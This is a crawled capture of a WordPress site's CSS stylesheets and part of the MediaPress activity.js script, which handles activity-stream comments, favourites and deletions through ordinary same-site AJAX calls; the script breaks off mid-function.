    .adja_a_bar ul li {
        float: none !important;
    }

    .adja_nav_c {
        width: auto;
    }

    .wi_nav_button a {
        color: #ffffff;
    }

    .wi_nav_button a.nav-link {
        display: block;
        padding: 5px 400px 5px 28px !important;
        color: white !important;
        font-size: 13px;
    }

    .wi_nav_button {
        height: auto;
        margin-left: 13px;
        margin-top: 0px;
    }

    input#s {
        margin-left: 0px !important;
        margin-right: -5px !important;
        padding-right: 124px;
    }

    #header {
        margin-bottom: 40px;
        height: auto;
        padding-top: 40px;
    }

    .wi_nav_button .sub-navset a.nav-link {
        padding: 0px 0px 0px 0px !important;
    }

    .wi_nav_button .sub-navset {
        margin-top: 5px !important;
    }

    .fa-bars {
        color: white !important;
    }

    .adja_s_pagination {
        height: auto;
        margin: 0px;
        padding: 0px;
        width: auto;
    }

    .wi_slider_button a {
        font-size: 7px !important;
    }

    ul.pagination li a {
        padding: 2px 2px;
    }

    .wi_slider_button_active a {
        color: #ffffff;
        font-weight: bold;
        font-size: 9px !important;
    }

    div#loopedSlider-pagination {
        height: 39px !important;
    }

    #loopedSlider .container {
        width: auto;
    }

    #loopedSlider .container {
        width: auto;
        /* height: 380px !important; */
    }

    .adja_t_l {
        width: auto;
    }

    .adja_expire_notice_left {
        margin-bottom: 0px;
        padding-left: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .adja_expire_notice_left_in {
        padding-left: 0px;
        text-align: center;
    }

    .adja_expire_notice_left_in span {
        float: none !important;
        margin-right: 0px !important;
    }

    .wi_right_new_b.wi_tagline_new {
        font-size: 14px;
        font-style: italic;
        color: #fff;
        font-weight: 300;
        line-height: 20px;
    }

    .footer_right_side h6 {
        font-size: 26px;
    }

    input.subscribe_newslt {
        padding: 14px 25px;
        font-size: 14px;
    }

    input.news_letter_mail {
        width: 58%;
    }

    .wi_new_left img {
        height: 70px !important;
        width: 72px !important;
    }

    .wi_new_rightab {
        margin-top: 5px;
    }

    div#footer {
        padding: 50px 0px;
        padding-top: 20px;
    }

    .footer_last_sec p {
        margin-top: 10px;
    }

    #footer a {
        color: #fff;
    }

    .wi_new_rightab a {
        font-size: 20px;
    }

    .adja_a_settings {
        width: auto;
        margin: 0px 20px;
    }

    .t_container {
        width: auto;
    }

    .adja_infobox {
        width: auto;
    }

    .postbox {
        width: auto;
    }

    .postbox table tr td, .postbox table tr th {
        padding: 4px;
    }

    .postbox table tr td .wi_textinput {
        width: auto;
    }

    .postbox table tr td .wi_textarea {
        height: auto;
        width: auto;
    }

    .defaultSkin table.mceLayout {
        width: 200px;
        height: 100px;
    }

    .widefat {
        width: 100%;
    }

    .adja_admin_tifop {
        width: auto;
    }

    #wi_social_medi_addi {
        margin-top: 0;
        padding-right: 10px;
    }

    #wi_social_medi_add {
        height: 20px;
        width: auto;
    }

    .settablesize table {
        width: auto !important;
    }

    .settablesize table .wi_textinput {
        width: auto !important;
    }

    .selectsetm table {
        width: auto;
    }

    .selectsetm .t_dropdown1 {
        width: 150px;
    }

    .adja_search_b span {
        font-size: 10px;
    }

    .adja_search_b .wi_textinput {
        margin-right: 5px;
        width: auto;
    }

    .text-settingsm {
        width: auto;
        font-size: 14px !important;
    }

    .djset12 table {
        width: auto;
    }

    .djset12 table .set123 {
        width: auto !important;
    }

    .table-responsive {
        width: auto;
    }

    .adja_signup_form_o {
        margin: 0 20px;
    }

    .wi_register {
        width: auto !important;
    }

    .inputLine {
        width: auto !important;
    }

    div.floatLeft_rightAlign {
        float: none;
    }

    div.inputField {
        display: block;
    }

    div.inputField .inputLabel {
        display: block;
    }

    div.inputSection {
        width: auto;
    }

    .inputLine iframe {
        width: 600px;
    }

    div.optionDescrip {
        width: auto;
    }

    .nav-link.active {
        color: white;
    }

    .adja_single_profile {
        margin: 0 20px;
        width: auto;
    }

    .adja_up_box_image_in img {
        border: 0px;
        height: auto;
    }

    .adja_up_box_about {
        float: none;
        width: auto;
    }

    .adja_up_group {
        margin-top: 120px;
    }

    .adja_up_right {
        float: none;
        width: auto;
    }

    .adja_up_right input {
        width: auto !important;
    }

    .adja_up_left {
        float: none;
        font-weight: bold;
        width: auto;
    }

    .adja_up_group_data .wi_select {
        width: 150px;
    }

    .container {
        max-width: 100% !important;
    }

    .wi_account {
        width: auto;
        margin: 0 20px;
    }

    .u-set {
        width: auto !important;
    }

    .u-set2 {
        margin-left: 5px !important;
    }

    .adja_resources_box .wi_textinput {
        width: auto;
    }

    .entry p iframe {
        width: auto !important;
        height: auto !important;
    }
    div.post span img {
        width: 120px !important;
        height: auto !important;
    }

    .page .post .entry table td a img, .page .post .entry table td strong img, .page .post .entry table td img {
        width: 120px !important;
        height: auto !important;
    }
    .tableset1, .tableset2, .tableset3, .knot-set {
        width: auto !important; height: auto !important;
    }
    .adja_spotlight_box {
        margin-left: 20px;
        min-height: 70px;
        margin-top: 20px;
        width: 600px;
    }
    .adja_spotlight_img {
        float: none;
        height: auto;
        margin-left: 25px;
        width: auto;
    }
    .adja_events_tl {
        margin: 40px 20px 0px 20px;
        width: auto;
    }
    .wi_calendar_schedule_info {
        margin: 0px;
        width: auto;
    }
    .wi_calendar_schedule_info1 {
        float: none;
        width: auto;
    }
    .wi_calendar_schedule_info3 {
        float: none;
        margin-top: 0px;
    }
    .adja_sponsors {
        margin: 0 20px;
        width: auto;
    }
    .adja_ind_sponsor_info {
        width: auto;
    }
    .adja_ind_sponsor_image img {
        width: 200px;
        height: auto;
    }
    .adja_roster {
        margin: 0 auto;
        width: auto;
    }
    .pageset table {
        width: auto!important;
        hheight: auto !important;
    }
    .table-set22 table{ height: auto !important; width: 600px !important;}
    .adja_uc_contact td { display: block;}
    .adja_uc_contact td .wi_textinput, .adja_uc_contact td .wi_textarea, .wi_search, .wi_search, .wi_search_box { width: auto !important; height: auto !important;}
    .wi_search_user {width: auto !important; padding: 15px !important;}
    .all_wedding_slider {
        padding: 40px 0px 0px 0px;
    }
    .search-dis, .contact-hide {
        display: block !important;
    }
    .wi_s_sf form {
        display: none;
    }
    .search-dis .field_set1 {
        width: 450px;
    }
    #loopedSlider {
        margin: -20px auto;
        /*height: calc(100vh - 45px); */
		 height: calc(35vh - 0px); 
		 
}
    div#loopedSlider a img {
        width: 70px;
        height: auto;
        margin-top: 0px;
    }

}
@media only screen and (min-width: 600px) and (max-width: 750px) {
	#loopedSlider {
        	 height: calc(30vh - 0px);  
	}
}
@media only screen and (max-width: 600px) {
    .wi_left a img {
        width: 55px !important;
        height: auto !important;
    }

    td a img {
        border: 0px;
        width: 20px;
        height: auto;
    }

    .wi_rightf {
        text-align: left !important;
    }

    .wi_righta a {
        color: #ffffff;
        font-weight: 600;
        text-decoration: none !important;
        font-size: 11px;
        margin-left: 0px !important;
    }

    .wi_righta {
        font-size: 14px;
        font-weight: normal;
        margin-top: 6px;
        padding-left: 65px;
    }

    .wi_tagline {
        color: #fff;
        font-size: 9px;
        font-style: italic;
        padding-left: 0px;
        margin-top: 0px;
        line-height: 14px;
        margin-left: 67px !important;
    }
    #header #logo {
        width: 70%;
    }
    #header #search-bar {
        width: 30%;
    }

    div#contact_us_adja a {
        font-size: 9px !important;
        text-transform: capitalize !important;
        color: #d0d0d0 !important;
        text-align: center;
        margin-top: 22px;
        text-decoration: underline;
        font-weight: bold;
    }

    #contact_us_adja {
        margin-top: 0px;
        color: black;
    }

    .adja_a_bar_w {
        float: left;
        font-size: 12px;
        font-weight: bold;
        padding: 6px;
        width: auto;
    }

    .nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white;
    }

    .navbar-toggler-icon {
        width: 0.5em;
        height: 0.5em;
        background-color: white;
    }

    .navbar-toggler {
        padding: .25rem .75rem;
        font-size: 1.25rem;
        line-height: 1;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: .25rem;
        background: black;
        top: 0;
        right: 0;
        position: absolute;
    }

    .navbar-toggler {
        margin-top: 4px;
        margin-right: 4px;
        display: block;
        background-color: black !important;
    }

    .navbar-collapse {
        background-color: black !important;
        margin-top: 40px;
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .navbar {
        position: absolute !important;
        padding: 0px !important;
        width: 100%;
        top: 0;
        right: 0;
        z-index: 9999999 !important;
    }

    .adja_a_bar ul li {
        float: none !important;
    }

    .adja_nav_c {
        width: auto;
    }

    .wi_nav_button a {
        color: #ffffff;
    }

    .wi_nav_button a.nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white !important;
        font-size: 13px;
    }

    .wi_nav_button {
        height: auto;
        margin-left: 13px;
        margin-top: 0px;
    }

    input#s {
        margin-left: 0px !important;
        margin-right: -5px !important;
        padding-right: 124px;
    }

    #header {
        margin-bottom: 40px;
        height: auto;
        padding-top: 40px;
    }

    .wi_nav_button .sub-navset a.nav-link {
        padding: 0px 0px 0px 0px !important;
    }

    .wi_nav_button .sub-navset {
        margin-top: 15px !important;
    }

    .fa-bars {
        color: white !important;
    }

    .adja_s_pagination {
        height: auto;
        margin: 0px;
        padding: 0px;
        width: auto;
    }

    .wi_slider_button a {
        font-size: 7px !important;
    }

    ul.pagination li a {
        padding: 2px 2px;
    }

    .wi_slider_button_active a {
        color: #ffffff;
        font-weight: bold;
        font-size: 9px !important;
    }

    div#loopedSlider-pagination {
        height: auto !important;
    }

    #loopedSlider .container {
        width: auto;
    }

    #loopedSlider .container {
        width: auto;
        height: 125px !important;
    }
    #loopedSlider-pagination .container {
        width: auto;
        height: 30px !important;
    }


    .adja_t_l {
        width: auto;
    }

    .adja_expire_notice_left {
        margin-bottom: 0px;
        padding-left: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .adja_expire_notice_left_in {
        padding-left: 0px;
        text-align: center;
    }

    .adja_expire_notice_left_in span {
        float: none !important;
        margin-right: 0px !important;
    }

    .wi_right_new_b.wi_tagline_new {
        font-size: 14px;
        font-style: italic;
        color: #fff;
        font-weight: 300;
        line-height: 20px;
    }

    .footer_right_side h6 {
        font-size: 26px;
    }

    input.subscribe_newslt {
        padding: 14px 25px;
        font-size: 14px;
    }

    input.news_letter_mail {
        width: 58%;
    }

    .wi_new_left img {
        height: 70px !important;
        width: 72px !important;
    }

    .wi_new_rightab {
        margin-top: 5px;
    }

    div#footer {
        padding: 50px 0px;
        padding-top: 20px;
    }

    .footer_last_sec p {
        margin-top: 10px;
    }

    #footer a {
        color: #fff;
    }

    .wi_new_rightab a {
        font-size: 20px;
    }

    .adja_a_settings {
        width: auto;
        margin: 0px 20px;
    }

    .t_container {
        width: auto;
    }

    .adja_infobox {
        width: auto;
    }

    .postbox {
        width: auto;
    }

    .postbox table tr td, .postbox table tr th {
        padding: 4px;
    }

    .postbox table tr td .wi_textinput {
        width: auto;
    }

    .postbox table tr td .wi_textarea {
        height: auto;
        width: auto;
    }

    .defaultSkin table.mceLayout {
        width: 200px;
        height: 100px;
    }

    .widefat {
        width: 100%;
    }

    .adja_admin_tifop {
        width: auto;
    }

    #wi_social_medi_addi {
        margin-top: 0;
        padding-right: 10px;
    }

    #wi_social_medi_add {
        height: 20px;
        width: auto;
    }

    .settablesize table {
        width: auto !important;
    }

    .settablesize table .wi_textinput {
        width: auto !important;
    }

    .selectsetm table {
        width: auto;
    }

    .selectsetm .t_dropdown1 {
        width: 150px;
    }

    .adja_search_b span {
        font-size: 10px;
    }

    .adja_search_b .wi_textinput {
        margin-right: 5px;
        width: auto;
    }

    .text-settingsm {
        width: auto;
        font-size: 14px !important;
    }

    .djset12 table {
        width: auto;
    }

    .djset12 table .set123 {
        width: auto !important;
    }

    .table-responsive {
        width: auto;
    }

    .adja_signup_form_o {
        margin: 0 20px;
    }

    .wi_register {
        width: auto !important;
    }

    .inputLine {
        width: auto !important;
    }

    div.floatLeft_rightAlign {
        float: none;
    }

    div.inputField {
        display: block;
    }

    div.inputField .inputLabel {
        display: block;
    }

    div.inputSection {
        width: auto;
    }

    .inputLine iframe {
        width: auto;
    }

    div.optionDescrip {
        width: auto;
    }

    .adja_single_profile {
        margin: 0 20px;
        width: auto;
    }

    .adja_up_box_image_in img {
        border: 0px;
        height: auto;
    }

    .adja_up_box_about {
        float: none;
        width: auto;
    }

    .adja_up_group {
        margin-top: 120px;
    }

    .adja_up_right {
        float: none;
        width: auto;
    }

    .adja_up_right input {
        width: auto !important;
    }

    .adja_up_left {
        float: none;
        font-weight: bold;
        width: auto;
    }

    .adja_up_group_data .wi_select {
        width: 150px;
    }

    .container {
        max-width: 100% !important;
    }

    .wi_account {
        width: auto;
        margin: 0 20px;
    }

    .u-set {
        width: auto !important;
    }

    .u-set2 {
        margin-left: 5px !important;
    }

    .adja_resources_box .wi_textinput {
        width: auto;
    }

    .entry p iframe {
        width: auto !important;
        height: auto !important;
    }
    div.post span img {
        width: 50px !important;
        height: auto !important;
    }
    .page .post .entry table td a img, .page .post .entry table td strong img, .page .post .entry table td img {
        width: 80px !important;
        height: auto !important;
    }
    .tableset1, .tableset2, .tableset3, .knot-set {
        width: auto !important; height: auto !important;
    }
    .adja_spotlight_box {
        margin-left: 20px;
        min-height: 70px;
        margin-top: 20px;
        width: 330px;
    }
    .adja_spotlight_img {
        float: none;
        height: auto;
        margin-left: 25px;
        width: auto;
    }
    .adja_events_tl {
        margin: 40px 20px 0px 20px;
        width: auto;
    }
    .wi_calendar_schedule_info {
        margin: 0px;
        width: auto;
    }
    .wi_calendar_schedule_info1 {
        float: none;
        width: auto;
    }
    .wi_calendar_schedule_info3 {
        float: none;
        margin-top: 0px;
    }
    .adja_sponsors {
        margin: 0 20px;
        width: auto;
    }
    .adja_ind_sponsor_info {
        width: auto;
    }
    .adja_ind_sponsor_image img {
        width: 200px;
        height: auto;
    }
    .adja_roster {
        margin: 0 auto;
        width: auto;
    }
    .pageset table {
        width: auto!important;
        height: auto!important;
    }
    .entry center iframe {
        width: auto;
        height: auto;
    }
    .table-set22 table{ height: auto !important; width: 320px !important;}
    .adja_uc_contact td { display: block;}
    .adja_uc_contact td .wi_textinput, .adja_uc_contact td .wi_textarea, .wi_search, .wi_search, .wi_search_box{ width: auto !important; height: auto !important;}
    .wi_search_user {width: auto !important; padding: 15px !important;}
    div.dir-search {float: none;margin: 0px;}
    .tableset221  { width: auto !important; height: auto !important;}
    .adja_nav_c_in .wi_nav_button a {color: white !important;}
    .sub-navset .nav-item a.nav-link, #nav-one ul a.nav-link{color: white !important;}
    .wi_calendar_schedule{margin-top: 20px}
    .wi_textinput, .wi_textarea, .adja_up_right textarea{ width: auto!important; height: auto !important;}
    .widefat td, .widefat th {display: block;}
    .adja_pr_ssas {width: auto!important;float: left!important;}

    .all_wedding_slider p {
        font-size: 10px;
        line-height: 20px;
        width: 90% !important;
    }
    .all_wedding_slider h2 {
        font-size: 24px;
        margin-bottom: 5px;
    }
    .all_wedding_slider {
        padding: 0px;
    }
    div#loopedSlider a img {
        width: 70px;
        height: auto;
        margin-top: 0px;
    }
    .adja_up_box_name {
        font-size: 20px;
        padding: 10px 0px 0px 180px;
    }
    .adja_up_box_company_logo {
        float: none;
        height: 90px;
        margin: 10px 5px 5px;
        padding: 0px;
        width: 150px;
    }
    .adja_uc_box {
        margin: 15px;
        width: auto;
    }
    .adjaCTYPEm {
        width: auto !important;
    }
    .adja_prof_soc {
        width: auto;
        margin-top: 60px;
    }
    .wi_nav_button .sub-navset {
        background: #000000 !important;
        box-shadow: 0px 0px 32px 0px rgba(38,38,38,0.77);
    }
    .fa-bars {
        color: #444444 !important;
    }
    .navbar-toggler {
        background-color: white !important;
    }
    .unique-page .adja_nav_c {
        margin-bottom: 0px;
    }
    .search-dis, .contact-hide {
        display: block !important;
    }
    .wi_s_sf form {
        display: none;
    }
    .search-dis .field_set1 {
        width: 200px;
    }
    #loopedSlider {
        margin: -25px auto;
    }
}
BODY {
    background-color: #29292a !important;
}
#header #logo img {
	width: 135px;
    height: 135px;
}
/*.t_container .wi_righta a {*/
/*    color: #252525;*/
/*}*/
/*.t_container .wi_tagline {*/
/*    color: #4c4c4c;*/
/*}*/
/*.t_container div#contact_us_adja a {*/
/*    color: #191919;*/
/*}*/
 .adja_nav_c{
    margin-bottom: 20px;
}
 .adja_hp_nt a {
    color: #000000 !important;
}
/*.t_container {*/
/*width: 1110px;*/
/*}*/
/*.t_container .adja_nav_c_in*/
/*{*/
/*    background: #00000000 !important;*/
/*}*/
.unique-page .adja_nav_c_in
{
    background: #00000000 !important;
}
/*.t_container  .wi_nav_button a {*/
/*    color: #000;*/
/*}*/
/*.t_container #nav-one li:hover a{*/
/*     color: #0e0e0e;*/
/* }*/
/*.t_container #nav-one li:hover  a{*/
/*    color: #0e0e0e;*/
/*}*/
.unique-page .wi_nav_button .sub-navset {
    background: #0b0b0b !important;
}
.unique-page .adja_nav_current {
    border-top: 3px solid #fff !important;
}
.unique-page .container {
    max-width: 100% !important;
}
/*.t_container .t_container {*/
/*    width: 998px;*/
/*}*/
.t_container{
padding-top: 10px;
}
h1,h2,h3,h4,h5{font-family:ubuntu}

.author-box img {
    height: auto !important;
}
.adja_pr_ssas iframe {
    width:  auto !important;
    height: auto !important;
}
.search-dis, .contact-hide {
    display: none;
}


@media only screen and (min-width: 1200px) {
    #loopedSlider {
        height: calc(48vh - 0px);
    }
}
@media only screen and (min-width: 1366px) {
    #loopedSlider {
        height: calc(45vh - 0px);
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    #loopedSlider {
        /*height: calc(100vh - 155px); */
		height: calc(42vh - 0px);
    }
}

@media only screen and (max-width: 768px) {
    .adja_hp_n { 
		min-height: 210px;
	}
}

/*video.myVideo22 {*/
/*    position: absolute;*/
/*    max-height: 592px;*/
/*    width: 100%;*/
/*    min-height: auto;*/
/*}*/

--- FILE ---
content_type: text/css
request_url: https://downstateillinois.adja.org/wp-content/plugins/adja/resources/directory.css
body_size: 432
content:

.adjaDir{}
.dirHomeInfoBox{border:1px solid #ddd; color: #000; background: #f5f5f5; border-radius: 5px; padding: 5px; margin: 5px 0}
.adjaDir .adjaDirPagination{margin: 10px 0;text-align: right}
.adjaDir .adjaDirSingle{border-bottom: 1px dotted #DDDDDD;
    margin-bottom: 8px;
    padding-bottom: 8px;}
.adjaDir .adjaDirSingleLast{border:0}
.adjaDir .adjaDirSingleR{float:left; width: 125px}
.adjaDir .adjaDirSingleL{float:left; width: 625px;margin-left: 25px}
.adjaDir .adjaDirSingleLG{float:right; width: 125px}
.adjaDir .adjaDirSingleLG img{max-width: 125px;border-radius: 5px}
.adjaDir .adjaDirSingleI img{border-radius: 5px;max-width: 125px}
.adjaDir .adjaDirSingleL h3{font-size: 20px;margin-bottom: 5px}
.adjaDir .adjaDirSnSpe{font-size: 12px; color: #666}
.adjaDir .adjaDirSnLng{font-size: 12px; color: #666}
.adjaDir .adjaDirSingleCity{margin-top:-3px;color:#666}

.adjaDirNavBar{background: #f5f5f5; border: 1px solid #eee; padding: 5px; border-radius: 5px; margin-bottom: 10px}

#adjaProfile2{}
#adjaProfile2 .adja_pr_ssas{width:100%!important}
#adjaProfile2 .adja_up_box_about{width: 780px!important}

--- FILE ---
content_type: text/css
request_url: https://downstateillinois.adja.org/wp-content/themes/adja/webe.css
body_size: 1257
content:
/***********************************************************
// Calendar
***********************************************************/
/* the table itself */
.wi_calendar_table
	{
		margin: 10px;
		width: 1000px;
		margin:0 auto;
	}

/* table head column */
.wi_calendar_th
	{
		background: none repeat scroll 0 0 #82A5D2;
		border-left: 1px solid #FFFFFF;
		font-size: 14px;
		padding-bottom: 2px;
		padding-top: 3px;
		/* that's the ~ common width*/
		width: 14.2%;
	}

/* empty cell */
.wi_calendar_empty_td
	{
		border-bottom: 1px solid #FFFFFF;
		border-left: 1px solid #FFFFFF;
	}

/* normal table cell */
.wi_calendar_td
	{
		background: none repeat scroll 0 0 #C1D9F1;
		border-bottom: 1px solid #FFFFFF;
		border-left: 1px solid #FFFFFF;
		text-align: center;
	}

/* event day id */
.wi_calendar_event_date
	{
		float: right;
		font-size: 16px;
		font-weight: bold;
		height: 100%;
		width: 10%;
	}
	
/* today cell */
.wi_calendar_event_today
		{
			background:#82A5D2;
		}
	
/* event details */
.wi_calendar_eoo{padding:1px}

/* special event details */
.wi_calendar_ese
	{
		background: none repeat scroll 0 0 #D26169;
		color: #FFFFFF;
		padding: 3px;
	}

/* the OL handler for multiple events */
.wi_calendar_eol
	{
		list-style: none outside none;
		text-align: left;
	}

/* the event li handler */
.wi_calendar_eli{padding:1px}

/* single event item */
.wi_calendar_se{padding:1px}

/***********************************************************
// Theme Framwork
// Built by DTI
// Version 1.000.25
***********************************************************/

/* Reset default browser CSS (Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html) */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; background:transparent}
body{line-height:1}
ol, ul{list-style:none}
blockquote, q{quotes:none}
blockquote:before, blockquote:after, 
q:before, q:after{content:''; content:none}
:focus{outline:0}
ins{text-decoration:none}
del{text-decoration:line-through}
table{border-collapse:collapse; border-spacing:0}

/* Position Elements */
.wi_clear{clear:both}
.wi_left{float:left}
.wi_right{float:right}

/* Boxes */
.wi_768{width:768px}
.wi_1024{width:1024px}
.wi_1080{width:1080px}
.wi_1240{width:1240px}
.wi_1920{width:1920px}

/* Messages */
.wi_confirmed{border-radius:6px 6px 6px 6px;
background:none repeat scroll 0 0 #004488;
color:#FFFFFF;
font-weight:bold;
margin:10px 0;
padding:5px;}

.wi_info_box{    color: #334F95;
    font-size: 15px;
    font-style: italic;
    font-weight: bold;
    margin: 1px 0;}

/* Input Fields */
.wi_textinput{width:500px}
.wi_textarea{background:none repeat scroll 0 0 #FFFFFF;
border:1px solid #F0F0F0;
height:200px;
width:500px;}

/* Color Fields */
.wi_red{background:red!important}

--- FILE ---
content_type: application/javascript
request_url: https://downstateillinois.adja.org/wp-content/plugins/mediapress/assets/js/activity.js?ver=ab8ffb3fea927897c656627857e2272f
body_size: 8620
content:
//this file mostly contains the modified version of functions 
//taken from buddypress.js to add/delete activity and other activity related action

jQuery( document ).ready( function(){
var jq = jQuery;
/**
 * For Allowing User to post first comment to a media Item when the media item has no entry in the activity table
 * Thanks to @apeatling, this function is taken from bp-default/_inc/global.js but slightly modified to use prefix mpp-
 */

	/* Textarea focus */
	jq(document).on('focus', '#mpp-whats-new', function() {
		jq("#mpp-whats-new-options").animate({
			height:'50px'
		});
		/*jq("form#mpp-whats-new-form textarea").animate({
			height:'50px'
		});
		*/
		jq("#mpp-aw-whats-new-submit").prop("disabled", false);

		var $whats_new_form = jq("form#mpp-whats-new-form");
		if ( $whats_new_form.hasClass("submitted") ) {
			$whats_new_form.removeClass("submitted");	
		}
	});

	/* On blur, shrink if it's empty */
	jq(document).on('blur', '#mpp-whats-new',  function(){
		if (!this.value.match(/\S+/)) {
			this.value = "";
			jq("#mpp-whats-new-options").animate({
				height:'0'
			});
			/*
			jq("form#mpp-whats-new-form textarea").animate({
				height:'20px'
			});*/
			jq("#mpp-aw-whats-new-submit").prop("disabled", true);
		}
	});


	/* New posts Activity comment(not the replies to comment) on media/gallery */
	jq(document).on('click', 'input#mpp-aw-whats-new-submit', function() {
		var activity_list = '';
		var button = jq(this);
		var form = button.closest("form#mpp-whats-new-form");

		form.children().each( function() {
			if ( jq.nodeName(this, "textarea") || jq.nodeName(this, "input") )
				jq(this).prop( 'disabled', true );
		});

		/* Remove any errors */
		jq('div.error').remove();
		
		button.addClass('loading');
		button.prop('disabled', true);
		form.addClass("submitted");
		
		/* Default POST values */
		var object = '';
		var item_id = form.find("#mpp-whats-new-post-in").val();
		var content = form.find("textarea#mpp-whats-new").val();

		/* Set object for non-profile posts */
		if ( item_id > 0 ) {
			object = form.find("#mpp-whats-new-post-object").val();
		}

		var mpp_type = jq(form).find('#mpp-activity-type').val();
		var mpp_id = jq(form).find('#mpp-item-id').val();
		jq.post( ajaxurl, {
			action: 'mpp_add_comment',
			'cookie': mpp_get_cookies(),
			'_wpnonce_post_update': form.find("input#_wpnonce_post_update").val(),
			'content': content,
			'object': object,
			'item_id': item_id,
			'mpp-id': mpp_id,
			'mpp-type'	: mpp_type, //media or gallery
			'_bp_as_nonce': jq('#_bp_as_nonce').val() || ''
		},
		function(response) {

			form.children().each( function() {
				if ( jq.nodeName(this, "textarea") || jq.nodeName(this, "input") ) {
					jq(this).prop( 'disabled', false );
				}
			});
			button.prop('disabled', false);
			/* Check for errors and append if found. */
			if ( response[0] + response[1] == '-1' ) {
				form.prepend( response.substr( 2, response.length ) );
				jq( 'form#' + form.attr('id') + ' div.error').hide().fadeIn( 200 );
			} else {
				activity_list = jq(form.parents('.mpp-activity').get(0) );
				if ( 0 == (activity_list.find("ul.mpp-activity-list")).length ) {
					jq("div.error").slideUp(100).remove();
					jq("div#message").slideUp(100).remove();
					activity_list.append( '<ul id="mpp-activity-stream" class="mpp-activity-list item-list">' );
				}

				activity_list.find("ul#mpp-activity-stream").prepend(response);
				activity_list.find("ul#mpp-activity-stream li:first").addClass('new-update just-posted');

				
				form.find("textarea#mpp-whats-new").val('');
			}

			form.find("#mpp-whats-new-options").animate({
				height:'0px'
			});
			form.find("textarea").animate({
				height:'20px'
			});
			form.find("#mpp-whats-new-submit").prop("disabled", false).removeClass('loading');
		});

		return false;
	});
	
	/* Stream event delegation */
	jq(document).on('click', 'div.mpp-activity', function(event) {
		var target = jq(event.target),
			type, parent, parent_id,
			li, id, link_href, nonce, timestamp,
			oldest_page, just_posted;

		/* Favoriting activity stream items */
		if ( target.hasClass('fav') || target.hasClass('unfav') ) {
			type      = target.hasClass('fav') ? 'fav' : 'unfav';
			parent    = target.closest('.activity-item');
			parent_id = parent.attr('id').substr( 9, parent.attr('id').length );

			target.addClass('loading');

			jq.post( ajaxurl, {
				action: 'activity_mark_' + type,
				'cookie': mpp_get_cookies(),
				'id': parent_id
			},
			function(response) {
				target.removeClass('loading');

				target.fadeOut( 200, function() {
					jq(this).html(response);
					jq(this).attr('title', 'fav' === type ? _mppStrings.remove_fav : _mppStrings.mark_as_fav);
					jq(this).fadeIn(200);
				});

				if ( 'fav' === type ) {
					if ( !jq('.item-list-tabs #activity-favs-personal-li').length ) {
						if ( !jq('.item-list-tabs #activity-favorites').length ) {
							jq('.item-list-tabs ul #activity-mentions').before( '<li id="activity-favorites"><a href="#">' + _mppStrings.my_favs + ' <span>0</span></a></li>');
						}

						jq('.item-list-tabs ul #activity-favorites span').html( Number( jq('.item-list-tabs ul #activity-favorites span').html() ) + 1 );
					}

					target.removeClass('fav');
					target.addClass('unfav');

				} else {
					
				}

				
			});

			return false;
		}

		/* Delete activity stream items */
		if ( target.hasClass('delete-activity') ) {
			li        = target.parents('div.mpp-activity ul li');
			id        = li.attr('id').substr( 9, li.attr('id').length );
			link_href = target.attr('href');
			nonce     = link_href.split('_wpnonce=');
			timestamp = li.prop( 'class' ).match( /date-recorded-([0-9]+)/ );
			nonce     = nonce[1];

			target.addClass('loading');

			jq.post( ajaxurl, {
				action: 'delete_activity',
				'cookie': mpp_get_cookies(),
				'id': id,
				'_wpnonce': nonce
			},
			function(response) {

				if ( response[0] + response[1] === '-1' ) {
					li.prepend( response.substr( 2, response.length ) );
					li.children('#message').hide().fadeIn(300);
				} else {
					li.slideUp(300);

					// reset vars to get newest activities
					if ( timestamp && activity_last_recorded === timestamp[1] ) {
						newest_activities = '';
						activity_last_recorded  = 0;
					}
				}
			});

			return false;
		}

		// Spam activity stream items
		if ( target.hasClass( 'spam-activity' ) ) {
			li        = target.parents( 'div.mpp-activity ul li' );
			timestamp = li.prop( 'class' ).match( /date-recorded-([0-9]+)/ );
			target.addClass( 'loading' );

			jq.post( ajaxurl, {
				action: 'bp_spam_activity',
				'cookie': encodeURIComponent( document.cookie ),
				'id': li.attr( 'id' ).substr( 9, li.attr( 'id' ).length ),
				'_wpnonce': target.attr( 'href' ).split( '_wpnonce=' )[1]
			},

			function(response) {
				if ( response[0] + response[1] === '-1' ) {
					li.prepend( response.substr( 2, response.length ) );
					li.children( '#message' ).hide().fadeIn(300);
				} else {
					li.slideUp( 300 );
					// reset vars to get newest activities
					if ( timestamp && activity_last_recorded === timestamp[1] ) {
						newest_activities = '';
						activity_last_recorded  = 0;
					}
				}
			});

			return false;
		}

		/* Load more updates at the end of the page */
		if ( target.parent().hasClass('mpp-load-more') ) {
			if ( bp_ajax_request ) {
				bp_ajax_request.abort();
			}

			target.parent().find('.mpp-load-more').addClass('loading');

			if ( null === jq.cookie('bp-activity-oldestpage') ) {
				jq.cookie('bp-activity-oldestpage', 1, {
					path: '/'
				} );
			}

			oldest_page = ( jq.cookie('bp-activity-oldestpage') * 1 ) + 1;
			just_posted = [];

			jq('.mpp-activity-list li.just-posted').each( function(){
				just_posted.push( jq(this).attr('id').replace( 'mpp-activity-','' ) );
			});

			load_more_args = {
				action: 'activity_get_older_updates',
				'cookie': mpp_get_cookies(),
				'page': oldest_page,
				'exclude_just_posted': just_posted.join(',')
			};

			load_more_search = mpp_get_querystring('s');

			if ( load_more_search ) {
				load_more_args.search_terms = load_more_search;
			}

			bp_ajax_request = jq.post( ajaxurl, load_more_args,
			function(response)
			{
				target.parent().find('.mpp-load-more').removeClass('loading');
				jq.cookie( 'bp-activity-oldestpage', oldest_page, {
					path: '/'
				} );
				jq('ul.mpp-activity-list').append(response.contents);

				target.parent().hide();
			}, 'json' );

			return false;
		}

		/* Load newest updates at the top of the list */
		if ( target.parent().hasClass('load-newest') ) {

			event.preventDefault();

